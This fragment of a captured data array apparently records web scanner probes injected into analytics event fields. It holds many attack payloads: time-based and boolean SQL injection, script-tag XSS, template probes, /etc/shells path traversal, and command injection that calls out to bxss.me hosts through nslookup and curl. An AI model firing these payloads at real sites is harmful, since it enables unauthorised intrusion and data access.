198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt 